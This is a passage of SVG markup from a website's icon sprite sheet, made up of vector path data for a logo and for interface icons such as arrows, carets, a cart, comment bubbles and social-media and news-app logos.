    <path d="M104.153 27.6244C104.89 26.4185 104.501 24.8374 103.295 24.1004C102.089 23.3635 100.508 23.7521 99.7715 24.958C99.0345 26.1639 99.4231 27.7449 100.629 28.4819C101.835 29.2188 103.416 28.8303 104.153 27.6244Z" fill="#D81919"></path>
    <path d="M89.5615 28.0129C89.7893 27.3296 89.4275 26.5792 88.7442 26.3515C88.0608 26.1237 87.3105 26.4855 87.0827 27.1688C86.8549 27.8521 87.2167 28.6025 87.9 28.8303C88.5834 29.0714 89.3337 28.6963 89.5615 28.0129Z" fill="#D81919"></path>
    <path d="M90.2046 32.381C89.0523 31.8852 87.7258 32.4212 87.2301 33.5735C86.7343 34.7258 87.2703 36.0523 88.4226 36.548C89.5749 37.0438 90.9014 36.5078 91.3971 35.3555C91.8929 34.2032 91.3569 32.8767 90.2046 32.381Z" fill="#D81919"></path>
    <path d="M97.9358 31.8048C96.4753 31.0411 94.6665 31.6038 93.9027 33.0643C93.139 34.5248 93.7017 36.3336 95.1622 37.0974C96.6227 37.8611 98.4316 37.2983 99.1953 35.8379C99.9724 34.3774 99.4097 32.5685 97.9358 31.8048Z" fill="#D81919"></path>
    <path d="M115.81 29.996C113.345 29.795 111.187 31.6172 110.986 34.0826C110.785 36.548 112.608 38.7053 115.073 38.9062C117.538 39.1072 119.696 37.285 119.897 34.8196C120.098 32.3542 118.275 30.197 115.81 29.996Z" fill="#D81919"></path>
    <path d="M113.639 27.5037C114.671 25.9629 114.256 23.886 112.728 22.8543C111.187 21.8226 109.11 22.238 108.079 23.7654C107.047 25.3063 107.462 27.3831 108.99 28.4149C110.517 29.4466 112.594 29.0446 113.639 27.5037Z" fill="#D81919"></path>
    <path d="M83.4382 28.9508C83.8402 28.8838 84.1081 28.4953 84.0411 28.0933C83.9741 27.6913 83.5856 27.4234 83.1836 27.4904C82.7816 27.5574 82.5137 27.9459 82.5807 28.3479C82.6477 28.7499 83.0362 29.0178 83.4382 28.9508Z" fill="#D81919"></path>
    <path d="M107.141 31.2287C105.359 30.1969 103.081 30.7865 102.049 32.5685C101.018 34.3506 101.607 36.6284 103.389 37.6601C105.171 38.6918 107.449 38.1023 108.481 36.3202C109.512 34.5516 108.923 32.2738 107.141 31.2287Z" fill="#D81919"></path>
    <path d="M78.6816 29.2456C78.9496 29.4332 79.3113 29.3528 79.4855 29.0982C79.6731 28.8302 79.5927 28.4685 79.3381 28.2943C79.0701 28.1067 78.7084 28.1871 78.5342 28.4417C78.3466 28.6963 78.4136 29.058 78.6816 29.2456Z" fill="#D81919"></path>
    <path d="M75.7606 33.8816C75.4391 33.6806 75.0103 33.7744 74.7959 34.096C74.5949 34.4176 74.6887 34.8463 75.0103 35.0607C75.3319 35.2617 75.7606 35.1679 75.975 34.8463C76.176 34.5248 76.0822 34.0826 75.7606 33.8816Z" fill="#D81919"></path>
    <path d="M87.766 22.4926C88.0608 22.3988 88.2216 22.0906 88.1278 21.8092C88.034 21.5144 87.7258 21.3536 87.4445 21.4474C87.1497 21.5412 86.9889 21.8494 87.0827 22.1308C87.1631 22.4122 87.4847 22.5729 87.766 22.4926Z" fill="#D81919"></path>
    <path d="M78.9228 33.5333C78.4002 33.5869 78.025 34.0558 78.0786 34.565C78.1322 35.0875 78.6012 35.4627 79.1104 35.4091C79.6329 35.3555 80.0081 34.8866 79.9545 34.3774C79.9009 33.8548 79.4319 33.4797 78.9228 33.5333Z" fill="#D81919"></path>
    <path d="M83.9071 32.9571C83.0764 32.7427 82.2189 33.2385 82.0045 34.0692C81.7901 34.9 82.2859 35.7575 83.1166 35.9719C83.9473 36.1862 84.8049 35.6905 85.0193 34.8598C85.2336 34.029 84.7379 33.1849 83.9071 32.9571Z" fill="#D81919"></path>
    <path d="M87.0693 16.4229C86.9219 16.2889 86.7075 16.2889 86.5735 16.4363C86.4396 16.5836 86.4396 16.798 86.5869 16.932C86.7343 17.066 86.9487 17.066 87.0827 16.9186C87.2167 16.7846 87.2167 16.5568 87.0693 16.4229Z" fill="#D81919"></path>
    <path d="M141.147 11.5993V14.1317H136.297V11.5993H134.944V18.0173H136.297V15.2572H141.147V18.0173H142.514V11.5993H141.147Z"></path>
    <path d="M133.349 11.5992V12.9257H130.08V18.0173H128.713V12.9257H125.444V11.5992H133.349Z"></path>
    <path d="M150.928 12.8588V11.5993H144.095V18.0173H150.928V16.7712H145.354V15.2572H150.54V14.1317H145.354V12.8588H150.928Z"></path>
    <path d="M125.256 34.1094C125.256 32.3809 126.596 30.9875 128.311 30.9875C129.597 30.9875 130.629 31.7914 131.071 32.9437L130.589 33.0375C130.214 32.0996 129.396 31.4698 128.325 31.4698C126.864 31.4698 125.765 32.6489 125.765 34.1094C125.765 35.5565 126.837 36.749 128.325 36.749C129.678 36.749 130.589 35.7575 130.71 34.431H128.298L128.284 33.9888H131.179V34.1228C131.179 35.8379 130.026 37.2045 128.298 37.2045C126.569 37.2179 125.256 35.8245 125.256 34.1094Z"></path>
    <path d="M132.264 32.5418H132.746V33.5869C133.028 32.7963 133.765 32.3676 134.756 32.5284V33.0241C133.617 32.7829 132.746 33.4797 132.746 34.8598V37.1644H132.264V32.5418Z"></path>
    <path d="M135.131 34.8464C135.131 33.5333 136.163 32.4614 137.489 32.4614C138.829 32.4614 139.848 33.5467 139.848 34.8464C139.848 36.1595 138.802 37.2314 137.489 37.2314C136.176 37.2314 135.131 36.1595 135.131 34.8464ZM139.405 34.8464C139.405 33.7879 138.561 32.9169 137.503 32.9169C136.431 32.9169 135.6 33.7745 135.6 34.8464C135.6 35.9317 136.458 36.7892 137.503 36.7892C138.561 36.7758 139.405 35.9049 139.405 34.8464Z"></path>
    <path d="M140.826 35.2885V32.5284H141.308V35.1144C141.308 36.1997 142.045 36.7758 142.876 36.7758C143.827 36.7758 144.551 36.0121 144.551 34.8732V32.5284H145.033V37.151H144.551V36.1595C144.269 36.7222 143.68 37.218 142.809 37.218C141.764 37.2448 140.826 36.5346 140.826 35.2885Z"></path>
    <path d="M146.185 32.5418H146.668V33.6003C147.029 32.9437 147.726 32.4614 148.584 32.4614C149.897 32.4614 150.915 33.5467 150.915 34.8464C150.915 36.1863 149.883 37.2314 148.584 37.2314C147.726 37.2314 147.016 36.7624 146.668 36.0925V39H146.185V32.5418ZM150.46 34.8464C150.46 33.7879 149.615 32.9035 148.544 32.9035C147.485 32.9035 146.627 33.7745 146.627 34.8464C146.627 35.9183 147.472 36.7892 148.544 36.7892C149.602 36.7892 150.46 35.9451 150.46 34.8464Z"></path>
    <path d="M140.183 25.2125H137.865L141.174 27.9727H143.104L141.174 26.3648C142.058 25.9762 142.688 25.0919 142.688 24.0602C142.688 22.6801 141.563 21.5546 140.183 21.5546H135.346V27.9727H136.712V22.9213H140.183C140.812 22.9213 141.321 23.4305 141.321 24.0602C141.321 24.7034 140.812 25.2125 140.183 25.2125Z"></path>
    <path d="M132.827 27.9727H134.461L130.16 21.5546H128.713L124.412 27.9593H126.047L126.757 26.9142H132.103L132.827 27.9727ZM127.561 25.7351L129.437 23.0017L131.312 25.7351H127.561Z"></path>
    <path d="M158.646 21.5546V26.3112L154.05 21.5546H152.429V27.9727H153.796V23.2295L158.405 27.9727H160.013V21.5546H158.646Z"></path>
    <path d="M169.365 27.9727H171L166.686 21.5546H165.239L160.951 27.9593H162.586L163.296 26.9142H168.642L169.365 27.9727ZM164.1 25.7351L165.975 23.0017L167.851 25.7351H164.1Z"></path>
    <path d="M150.929 22.8141V21.5546H144.095V27.9727H150.929V26.7266H145.355V25.2125H150.54V24.0736H145.355V22.8141H150.929Z"></path>
   </symbol>
   <symbol id="ico_account_menu" viewbox="0 0 20 22">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M6.34375 5.28646C6.34375 3.53468 7.76385 2.11458 9.51562 2.11458C11.2674 2.11458 12.6875 3.53468 12.6875 5.28646C12.6875 7.03824 11.2674 8.45833 9.51562 8.45833C7.76385 8.45833 6.34375 7.03824 6.34375 5.28646ZM9.51562 0C6.59599 0 4.22917 2.36683 4.22917 5.28646C4.22917 8.20609 6.59599 10.5729 9.51562 10.5729C12.4353 10.5729 14.8021 8.20609 14.8021 5.28646C14.8021 2.36683 12.4353 0 9.51562 0ZM5.28646 12.5729C3.8844 12.5729 2.53977 13.1299 1.54837 14.1213C0.556964 15.1127 0 16.4573 0 17.8594V19.9739C0 20.5579 0.473366 21.0312 1.05729 21.0312C1.64122 21.0312 2.11458 20.5579 2.11458 19.9739V17.8594C2.11458 17.0181 2.44876 16.2114 3.0436 15.6165C3.63845 15.0217 4.44523 14.6875 5.28646 14.6875H13.7448C14.586 14.6875 15.3928 15.0217 15.9876 15.6165C16.5825 16.2114 16.9167 17.0181 16.9167 17.8594V19.9739C16.9167 20.5579 17.39 21.0312 17.974 21.0312C18.5579 21.0312 19.0312 20.5579 19.0312 19.9739V17.8594C19.0312 16.4573 18.4743 15.1127 17.4829 14.1213C16.4915 13.1299 15.1468 12.5729 13.7448 12.5729H5.28646Z"></path>
   </symbol>
   <symbol id="ico_angle_double_right" viewbox="0 0 17 17">
    <path d="M8.1 7L2.5 1.2 1.8.5.4 2l.7.7 5.6 5.8-5.6 5.8-.7.7 1.4 1.5.7-.7L8.1 10l1.4-1.5L8.1 7zm7 0L9.5 1.2 8.8.5 7.4 2l.7.7 5.6 5.8-5.6 5.8-.7.7 1.4 1.5.7-.7 5.6-5.8 1.4-1.5L15.1 7z"></path>
   </symbol>
   <symbol id="ico_angle_down" viewbox="0 0 18 28">
    <path d="M16.797 11.5a.54.54 0 01-.156.359L9.36 19.14c-.094.094-.234.156-.359.156s-.266-.063-.359-.156l-7.281-7.281c-.094-.094-.156-.234-.156-.359s.063-.266.156-.359l.781-.781a.508.508 0 01.359-.156.54.54 0 01.359.156l6.141 6.141 6.141-6.141c.094-.094.234-.156.359-.156s.266.063.359.156l.781.781a.536.536 0 01.156.359z"></path>
   </symbol>
   <symbol id="ico_angle_left" viewbox="0 0 11 28">
    <path d="M9.797 8.5a.54.54 0 01-.156.359L3.5 15l6.141 6.141c.094.094.156.234.156.359s-.063.266-.156.359l-.781.781c-.094.094-.234.156-.359.156s-.266-.063-.359-.156L.861 15.359C.767 15.265.705 15.125.705 15s.063-.266.156-.359L8.142 7.36c.094-.094.234-.156.359-.156s.266.063.359.156l.781.781a.508.508 0 01.156.359z"></path>
   </symbol>
   <symbol id="ico_angle_right" viewbox="0 0 9 28">
    <path d="M9.297 15a.54.54 0 01-.156.359L1.86 22.64c-.094.094-.234.156-.359.156s-.266-.063-.359-.156l-.781-.781a.508.508 0 01-.156-.359.54.54 0 01.156-.359L6.502 15 .361 8.859C.267 8.765.205 8.625.205 8.5s.063-.266.156-.359l.781-.781c.094-.094.234-.156.359-.156s.266.063.359.156l7.281 7.281a.536.536 0 01.156.359z"></path>
   </symbol>
   <symbol id="ico_angle_up" viewbox="0 0 18 28">
    <path d="M16.797 18.5a.54.54 0 01-.156.359l-.781.781a.508.508 0 01-.359.156.54.54 0 01-.359-.156l-6.141-6.141L2.86 19.64c-.094.094-.234.156-.359.156s-.266-.063-.359-.156l-.781-.781c-.094-.094-.156-.234-.156-.359s.063-.266.156-.359l7.281-7.281c.094-.094.234-.156.359-.156s.266.063.359.156l7.281 7.281a.536.536 0 01.156.359z"></path>
   </symbol>
   <symbol id="ico_apple_news" viewbox="0 0 14 14">
    <path d="M0 7.54811C1.59017 10.2744 3.72983 12.44 6.43942 13.9994H0.826C0.606931 13.9994 0.396835 13.9124 0.24193 13.7575C0.0870248 13.6025 0 13.3924 0 13.1733L0 7.54811ZM0 0.82377C0 0.368713 0.368667 0 0.823667 0H3.62833L14 10.359V13.1436C14 13.3711 13.9102 13.5881 13.7492 13.7491C13.5888 13.9097 13.3712 13.9999 13.1443 14H10.36L0 3.63987M7.56175 0H13.1728C13.3922 0.000154532 13.6025 0.0873627 13.7576 0.242472C13.9126 0.397582 13.9998 0.607912 14 0.82727V6.44256C12.4046 3.78747 10.276 1.61779 7.56175 0Z"></path>
   </symbol>
   <symbol id="ico_apple" viewbox="0 0 256 314.496">
    <path d="M247.855 107.212c-1.824 1.415 -34.029 19.562 -34.029 59.912 0 46.671 40.979 63.182 42.205 63.591 -0.189 1.006 -6.51 22.612 -21.606 44.627 -13.46 19.373 -27.518 38.714 -48.904 38.714s-26.889 -12.423 -51.577 -12.423c-24.059 0 -32.613 12.831 -52.175 12.831s-33.211 -17.926 -48.904 -39.941C14.687 248.672 0 208.511 0 170.394c0 -61.138 39.752 -93.563 78.876 -93.563 20.788 0 38.117 13.649 51.169 13.649 12.423 0 31.796 -14.467 55.446 -14.467 8.963 0 41.168 0.818 62.365 31.198zm-73.592 -57.081c9.781 -11.605 16.7 -27.707 16.7 -43.809 0 -2.233 -0.189 -4.497 -0.598 -6.321 -15.914 0.598 -34.846 10.599 -46.262 23.839 -8.963 10.19 -17.329 26.292 -17.329 42.614 0 2.453 0.409 4.906 0.598 5.692 1.006 0.189 2.642 0.409 4.277 0.409 14.278 0 32.236 -9.561 42.614 -22.424z"></path>
   </symbol>
   <symbol id="ico_arrow_left" viewbox="0 0 17 32">
    <path d="M16.885 15.594v3.552h-5.771l2.219 2.229-2.219 2.219-5.781-6.219 5.781-6.229 2.219 2.229-2.219 2.219h5.771z"></path>
   </symbol>
   <symbol id="ico_arrow_right" viewbox="0 0 16 16">
    <path d="M0 7v2h12l-5.5 5.5 1.42 1.42L15.84 8 7.92.08 6.5 1.5 12 7H0z"></path>
   </symbol>
   <symbol id="ico_arrow-box-round-topright" viewbox="0 0 27 32">
    <path d="M16 21.813h2.667v-8.885H9.782v2.667h4.021l-5.146 5.229 2.156 2.135 5.188-5.167v4.021zm4.208 4.447H8.229q-1.188 0-2.042-.854t-.854-2.042V11.385q0-1.188.854-2.042t2.042-.865h11.979q1.188.01 2.042.865t.865 2.042v11.979q-.01 1.188-.865 2.042t-2.042.854z"></path>
   </symbol>
   <symbol id="ico_bloglovin" viewbox="0 0 28 22.44">
    <path d="M0 22.43V.02h10.27a8.41 8.41 0 016 2 5.26 5.26 0 011.61 3.89v.11a5.39 5.39 0 01-2.51 4.69 5.44 5.44 0 013.76 5.31v.06c0 4-3.2 6.36-8.55 6.36zm10.61-4.27c1.4 0 3.75-.32 3.75-2.48v-.06c0-1.61-1.36-2.42-4-2.42H4.71v5zM9.49 9.07c1.37 0 3.66-.32 3.66-2.45v-.06c0-2-2.36-2.27-3.38-2.27H4.71v4.78zM28 2.94A2.92 2.92 0 0026.43.53a2.92 2.92 0 00-1.68-.51h-.13a3.11 3.11 0 00-3.27 2.92 3.11 3.11 0 003.27 2.92h.26a3.72 3.72 0 01-1.67 2.29 5.82 5.82 0 00-.59.42l.9 1.68C25.09 9.66 28 7.02 28 3.78z"></path>
   </symbol>
   <symbol id="ico_calendar" viewbox="0 0 24 24">
    <path d="M20 3h-1V1h-2v2H7V1H5v2H4c-1.1 0-2 .9-2 2v16c0 1.1.9 2 2 2h16c1.1 0 2-.9 2-2V5c0-1.1-.9-2-2-2zm0 18H4V8h16v13z"></path>
    <path fill="none" d="M0 0h24v24H0z"></path>
   </symbol>
   <symbol id="ico_caption_toggle" viewbox="0 0 21.33 21.33">
    <path d="M9.78 11.55V16h1.77V9.77H8.89v1.78zm1.77-6.22H9.78v1.78h1.77zm9.27 15.49a1.73 1.73 0 01-1.27.51H1.78A1.74 1.74 0 010 19.55V1.77A1.71 1.71 0 011.78 0h17.77a1.8 1.8 0 011.27.5 1.66 1.66 0 01.51 1.25v17.8a1.72 1.72 0 01-.51 1.27z"></path>
   </symbol>
   <symbol id="ico_caret_down" viewbox="0 0 16 28">
    <path d="M16 11a.99.99 0 01-.297.703l-7 7C8.516 18.89 8.265 19 8 19s-.516-.109-.703-.297l-7-7A.996.996 0 010 11c0-.547.453-1 1-1h14c.547 0 1 .453 1 1z"></path>
   </symbol>
   <symbol id="ico_caret_left" viewbox="0 0 11 28">
    <path d="M10 7v14c0 .547-.453 1-1 1a.99.99 0 01-.703-.297l-7-7C1.11 14.516 1 14.265 1 14s.109-.516.297-.703l7-7A.996.996 0 019 6c.547 0 1 .453 1 1z"></path>
   </symbol>
   <symbol id="ico_caret_right" viewbox="0 0 9 28">
    <path d="M9 14a.99.99 0 01-.297.703l-7 7A.996.996 0 011 22c-.547 0-1-.453-1-1V7c0-.547.453-1 1-1a.99.99 0 01.703.297l7 7A.996.996 0 019 14z"></path>
   </symbol>
   <symbol id="ico_caret_up" viewbox="0 0 16 28">
    <path d="M16 19c0 .547-.453 1-1 1H1c-.547 0-1-.453-1-1a.99.99 0 01.297-.703l7-7C7.484 11.11 7.735 11 8 11s.516.109.703.297l7 7A.996.996 0 0116 19z"></path>
   </symbol>
   <symbol id="ico_cart" viewbox="0 0 26 28">
    <path d="M10 24c0 1.094-.906 2-2 2s-2-.906-2-2 .906-2 2-2 2 .906 2 2zm14 0c0 1.094-.906 2-2 2s-2-.906-2-2 .906-2 2-2 2 .906 2 2zm2-17v8c0 .5-.391.938-.891 1L8.797 17.906c.078.359.203.719.203 1.094 0 .359-.219.688-.375 1H23c.547 0 1 .453 1 1s-.453 1-1 1H7c-.547 0-1-.453-1-1 0-.484.703-1.656.953-2.141L4.187 6H1c-.547 0-1-.453-1-1s.453-1 1-1h4c1.047 0 1.078 1.25 1.234 2H25c.547 0 1 .453 1 1z"></path>
   </symbol>
   <symbol id="ico_close_heavy" viewbox="0 0 14.34 14.3">
    <path d="M14.34 11.53a1.26 1.26 0 01-.31.82L12.35 14a1.24 1.24 0 01-.81.29 1.16 1.16 0 01-.79-.29L7.2 10.46 3.6 14a1.31 1.31 0 01-.8.29A1.31 1.31 0 012 14L.31 12.35a1.52 1.52 0 01-.31-.83 1.43 1.43 0 01.31-.81l3.57-3.56L.31 3.59A1.34 1.34 0 010 2.77 1.26 1.26 0 01.31 2L2 .31A1.28 1.28 0 012.82 0a1.13 1.13 0 01.78.31l3.6 3.56L10.75.31a1.06 1.06 0 01.78-.31 1.21 1.21 0 01.82.31L14 2a1.23 1.23 0 01.31.82 1.15 1.15 0 01-.31.8l-3.52 3.53L14 10.71a1.26 1.26 0 01.31.82z"></path>
   </symbol>
   <symbol id="ico_close" viewbox="0 0 16 16">
    <path fill-rule="evenodd" d="M6.5 7.914L.707 2.12 0 1.415 1.414 0l.707.707L7.915 6.5 13.707.707 14.414 0l1.414 1.414-.707.707L9.33 7.915l5.793 5.793.708.707-1.414 1.414-.707-.707L7.914 9.33 2.12 15.12l-.706.708L0 14.414l.707-.707L6.5 7.914z"></path>
   </symbol>
   <symbol id="ico_closed_lock" viewbox="0 0 14 14">
    <path fill="#000" d="M7 9.917a1.167 1.167 0 100-2.334 1.167 1.167 0 000 2.334zm3.5-5.25a1.167 1.167 0 011.167 1.166v5.834a1.167 1.167 0 01-1.167 1.166h-7a1.167 1.167 0 01-1.167-1.166V5.833A1.167 1.167 0 013.5 4.667h.583V3.5a2.917 2.917 0 015.834 0v1.167h.583zM7 1.75A1.75 1.75 0 005.25 3.5v1.167h3.5V3.5A1.75 1.75 0 007 1.75z"></path>
   </symbol>
   <symbol id="ico_comment_new" viewbox="0 0 17 17">
    <path d="M15.3 0H1.7C0.765 0 0 0.765 0 1.7V17L3.4 13.6H15.3C16.235 13.6 17 12.835 17 11.9V1.7C17 0.765 16.235 0 15.3 0ZM15.3 11.9H3.4L1.7 13.6V1.7H15.3V11.9Z" fill="#1D78B3"></path>
    <circle cx="14.5" cy="1" r="2.5" fill="#E51A59"></circle>
   </symbol>
   <symbol id="ico_comments_openweb" viewbox="0 0 20 20">
    <path d="M7 20C6.73478 20 6.48043 19.8946 6.29289 19.7071C6.10536 19.5196 6 19.2652 6 19V16H2C1.46957 16 0.960859 15.7893 0.585786 15.4142C0.210714 15.0391 0 14.5304 0 14V2C0 1.46957 0.210714 0.960859 0.585786 0.585786C0.960859 0.210714 1.46957 0 2 0H18C18.5304 0 19.0391 0.210714 19.4142 0.585786C19.7893 0.960859 20 1.46957 20 2V14C20 14.5304 19.7893 15.0391 19.4142 15.4142C19.0391 15.7893 18.5304 16 18 16H11.9L8.2 19.71C8 19.9 7.75 20 7.5 20H7ZM8 14V17.08L11.08 14H18V2H2V14H8Z"></path>
    <path d="M7.38095 8.19048C7.38095 8.84796 6.84796 9.38095 6.19048 9.38095C5.53299 9.38095 5 8.84796 5 8.19048C5 7.53299 5.53299 7 6.19048 7C6.84796 7 7.38095 7.53299 7.38095 8.19048Z"></path>
    <path d="M11.1905 8.19048C11.1905 8.84796 10.6575 9.38095 10 9.38095C9.34252 9.38095 8.80952 8.84796 8.80952 8.19048C8.80952 7.53299 9.34252 7 10 7C10.6575 7 11.1905 7.53299 11.1905 8.19048Z" fill-opacity="0.7"></path>
    <path d="M15 8.19048C15 8.84796 14.467 9.38095 13.8095 9.38095C13.152 9.38095 12.619 8.84796 12.619 8.19048C12.619 7.53299 13.152 7 13.8095 7C14.467 7 15 7.53299 15 8.19048Z" fill-opacity="0.4"></path>
   </symbol>
   <symbol id="ico_comments_squared" viewbox="0 0 21.33 18.67">
    <path d="M0 11.55V2.67A2.36 2.36 0 012.67 0h16a2.36 2.36 0 012.67 2.67v8.89a2.36 2.36 0 01-2.67 2.67h-5.34L8 18.67l.89-4.45H2.67A2.36 2.36 0 010 11.55z"></path>
   </symbol>
   <symbol id="ico_comments" viewbox="0 0 28 28">
    <path d="M28 14c0 5.531-6.266 10-14 10-.766 0-1.531-.047-2.266-.125-2.047 1.813-4.484 3.094-7.187 3.781-.562.156-1.172.266-1.781.344-.344.031-.672-.219-.75-.594v-.016c-.078-.391.187-.625.422-.906.984-1.109 2.109-2.047 2.844-4.656C2.063 20 .001 17.172.001 14c0-5.516 6.266-10 14-10s14 4.469 14 10z"></path>
   </symbol>
   <symbol id="ico_diamond" viewbox="0 0 32 28">
    <path d="M3.313 12l9.734 10.391L8.359 12H3.312zM16 24.063L21.453 12H10.547zM8.406 10l3.187-6H7.499l-4.5 6h5.406zm10.547 12.391L28.687 12H23.64zM10.672 10h10.656l-3.187-6H13.86zm12.922 0H29l-4.5-6h-4.094zm2.203-7.594l6 8a.993.993 0 01-.063 1.281l-15 16c-.187.203-.453.313-.734.313s-.547-.109-.734-.313l-15-16a.996.996 0 01-.063-1.281l6-8A.962.962 0 017 2h18c.313 0 .609.141.797.406z"></path>
   </symbol>
   <symbol id="ico_ellipsis" viewbox="0 0 20 4">
    <circle cx="2" cy="2" r="2"></circle>
    <circle cx="10" cy="2" r="2"></circle>
    <circle cx="18" cy="2" r="2"></circle>
   </symbol>
   <symbol id="ico_email" viewbox="0 0 28 22">
    <path d="M28 7.09V19.5a2.51 2.51 0 01-2.5 2.5h-23A2.51 2.51 0 010 19.5V7.09a8.71 8.71 0 001.58 1.36C4.17 10.22 6.8 12 9.35 13.84 10.66 14.81 12.28 16 14 16c1.7 0 3.33-1.19 4.64-2.16 2.55-1.84 5.17-3.62 7.78-5.39A9.28 9.28 0 0028 7.09zm0-4.59a5.64 5.64 0 01-2.67 4.28c-2.44 1.69-4.89 3.38-7.31 5.08-1 .7-2.73 2.14-4 2.14s-3-1.44-4-2.14c-2.42-1.7-4.87-3.39-7.3-5.08C1.58 6 0 4.27 0 2.84S.83 0 2.5 0h23A2.52 2.52 0 0128 2.5z"></path>
   </symbol>
   <symbol id="ico_ext_link" viewbox="0 0 21.33 19.55">
    <path d="M21.33.7v5.71a.68.68 0 01-.21.5.7.7 0 01-.48.22.89.89 0 01-.54-.21l-1.95-2-7.25 7.29a.38.38 0 01-.52 0l-1.25-1.27a.46.46 0 01-.1-.25.51.51 0 01.1-.26l7.26-7.26-2-1.94q-.43-.61 0-1a.7.7 0 01.5-.2h5.7a.73.73 0 01.51.2.68.68 0 01.23.47zm-3.57 8.61v6.75a3.33 3.33 0 01-1 2.47 3.45 3.45 0 01-2.5 1H3.49a3.35 3.35 0 01-2.45-1 3.35 3.35 0 01-1-2.45V5A2.94 2.94 0 011 2.7a3.65 3.65 0 012.47-.91h8.59q.37 0 .36.43v.93q0 .41-.36.41H3.49a1.86 1.86 0 00-1.27.4A1.32 1.32 0 001.78 5v11.06a1.74 1.74 0 00.47 1.25 1.62 1.62 0 001.24.46h10.73a1.77 1.77 0 001.3-.45 1.66 1.66 0 00.48-1.26V9.31a.46.46 0 01.1-.3.32.32 0 01.26-.12h1a.4.4 0 01.29.13.45.45 0 01.14.3z"></path>
   </symbol>
   <symbol id="ico_facebook_square" viewbox="0 0 48 56">
    <path d="M45.344 4A2.653 2.653 0 0148 6.656v42.687a2.653 2.653 0 01-2.656 2.656H33.125V33.405h6.219l.938-7.25h-7.156V21.53c0-2.094.563-3.5 3.594-3.5l3.812-.031V11.53c-.656-.094-2.937-.281-5.562-.281-5.531 0-9.344 3.375-9.344 9.562v5.344h-6.25v7.25h6.25v18.594H2.657a2.653 2.653 0 01-2.656-2.656V6.656A2.653 2.653 0 012.657 4h42.687z"></path>
   </symbol>
   <symbol id="ico_facebook" viewbox="0 0 13.5 26">
    <path d="M13.5.19v4.12H11c-1.92 0-2.28.92-2.28 2.25v3h4.58l-.61 4.63h-4V26H4V14.14H0V9.52h4V6.11C4 2.16 6.41 0 9.94 0a30.8 30.8 0 013.56.19z"></path>
   </symbol>
   <symbol id="ico_flipboard" viewbox="0 0 500 500">
    <path d="M0 0v500h500V0zm400 200H300v100H200v100H100V100h300z"></path>
   </symbol>
   <symbol id="ico_forward_slash" viewbox="0 0 20 20">
    <path d="M13.8 1.5h2.3l-9.9 17H3.9"></path>
   </symbol>
   <symbol id="ico_forward" viewbox="0 0 28 28">
    <path d="M28 10a.99.99 0 01-.297.703l-8 8A.996.996 0 0119 19c-.547 0-1-.453-1-1v-4h-3.5c-6.734 0-11.156 1.297-11.156 8.75 0 .641.031 1.281.078 1.922.016.25.078.531.078.781 0 .297-.187.547-.5.547-.219 0-.328-.109-.438-.266-.234-.328-.406-.828-.578-1.188-.891-2-1.984-4.859-1.984-7.047 0-1.75.172-3.547.828-5.203C3 6.905 9.375 5.999 14.5 5.999H18v-4c0-.547.453-1 1-1a.99.99 0 01.703.297l8 8a.996.996 0 01.297.703z"></path>
   </symbol>
   <symbol id="ico_google_news" viewbox="0 0 20 17">
    <path d="M17.7223 15.8525C17.7221 15.988 17.6682 16.1179 17.5725 16.2137C17.4767 16.3095 17.3469 16.3634 17.2115 16.3636H2.78636C2.65109 16.3632 2.5215 16.3092 2.42593 16.2134C2.33035 16.1176 2.27658 15.9879 2.27636 15.8525V4.94263C2.27658 4.80714 2.33047 4.67727 2.42622 4.58147C2.52198 4.48566 2.65178 4.43174 2.7872 4.43152H17.2115C17.3469 4.43174 17.4767 4.48566 17.5725 4.58147C17.6682 4.67727 17.7221 4.80714 17.7223 4.94263V15.8525ZM15.1956 13.001V12.0047C15.1956 11.987 15.1886 11.97 15.1761 11.9575C15.1636 11.945 15.1467 11.938 15.129 11.938H10.6514V13.0727H15.129C15.147 13.0723 15.164 13.0648 15.1765 13.0518C15.189 13.0389 15.1959 13.0215 15.1956 13.0035V13.001ZM15.8765 10.8441V9.8427C15.8767 9.83387 15.8752 9.82509 15.872 9.81686C15.8688 9.80863 15.864 9.80111 15.8578 9.79475C15.8517 9.78839 15.8444 9.78331 15.8363 9.77981C15.8282 9.7763 15.8195 9.77444 15.8106 9.77433H10.6523V10.9099H15.8098C15.8185 10.91 15.827 10.9084 15.8351 10.9052C15.8431 10.902 15.8504 10.8973 15.8566 10.8912C15.8628 10.8852 15.8677 10.878 15.8712 10.87C15.8746 10.8621 15.8764 10.8535 15.8765 10.8449V10.8416V10.8441ZM15.1956 8.68626V7.68157C15.1956 7.66388 15.1886 7.64691 15.1761 7.6344C15.1636 7.62189 15.1467 7.61486 15.129 7.61486H10.6514V8.74963H15.129C15.1464 8.74921 15.163 8.74217 15.1754 8.72993C15.1878 8.71768 15.195 8.70117 15.1956 8.68376V8.68626ZM6.7914 9.88689V10.9091H8.26641C8.14558 11.5328 7.59641 11.9863 6.7914 11.9863C6.36396 11.9727 5.95858 11.7933 5.66103 11.4859C5.36348 11.1786 5.1971 10.7675 5.1971 10.3396C5.1971 9.91175 5.36348 9.50066 5.66103 9.19333C5.95858 8.886 6.36396 8.70654 6.7914 8.69293C7.17964 8.6863 7.55483 8.8331 7.83558 9.10148L8.61392 8.3244C8.12116 7.8605 7.46796 7.6056 6.7914 7.6132C6.06901 7.6132 5.37621 7.90031 4.8654 8.41139C4.35459 8.92246 4.06762 9.61562 4.06762 10.3384C4.06762 11.0611 4.35459 11.7543 4.8654 12.2654C5.37621 12.7764 6.06901 13.0636 6.7914 13.0636C8.36641 13.0636 9.40226 11.9563 9.40226 10.398C9.40141 10.2251 9.38692 10.0525 9.35892 9.88189L6.7914 9.88689ZM1.89135 4.55826C1.89201 4.42291 1.94604 4.29329 2.0417 4.19758C2.13736 4.10187 2.26691 4.04781 2.40219 4.04715H12.5306L11.4731 1.13729C11.4326 1.01331 11.3449 0.91028 11.229 0.850513C11.1131 0.790746 10.9784 0.779049 10.8539 0.817955L0.306341 4.65914C0.185047 4.70917 0.0885658 4.80533 0.0380947 4.92649C-0.0123764 5.04766 -0.0127084 5.18391 0.0371716 5.30532L1.89135 10.4013V4.55826ZM1.89135 4.55826C1.89201 4.42291 1.94604 4.29329 2.0417 4.19758C2.13736 4.10187 2.26691 4.04781 2.40219 4.04715H12.5306L11.4731 1.13729C11.4326 1.01331 11.3449 0.91028 11.229 0.850513C11.1131 0.790746 10.9784 0.779049 10.8539 0.817955L0.306341 4.65914C0.185047 4.70917 0.0885658 4.80533 0.0380947 4.92649C-0.0123764 5.04766 -0.0127084 5.18391 0.0371716 5.30532L1.89135 10.4013V4.55826ZM19.6515 4.29979L12.3156 2.32375L12.9415 